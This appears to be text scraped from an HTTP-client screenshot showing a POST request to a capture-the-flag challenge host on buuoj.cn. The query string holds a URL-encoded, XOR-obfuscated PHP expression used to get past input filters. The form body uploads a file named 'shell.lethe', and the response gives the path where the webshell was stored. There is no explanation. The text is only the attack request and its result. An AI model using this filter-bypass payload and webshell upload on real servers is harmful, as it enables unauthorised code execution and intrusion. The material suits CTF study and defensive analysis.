 POST http://baf49a91-c9b9-444e-8ec5-5e1b8db4ebc6.node1.buuoj.cn/?_=${%FA%FA%FA%FA^%A5%BD%BF%A... Send Save
Params Authorization Headers (9) Body Pre-request Script Tests Cookies Code Comments (0)
none form-data x-www-form-urlencoded raw binary GraphQL BETA
KEY VALUE DESCRIPTION ••• Bulk Edit
file shell.lethe
Key Value Description
Body Cookies Headers (5) Test Results Status: 200 OK Time: 429ms Size: 209 B Save Response
Pretty Raw Preview HTML
1 upload/tmp_fd40c7f4125a9b9ff1a4e75d293e3080/shell.lethe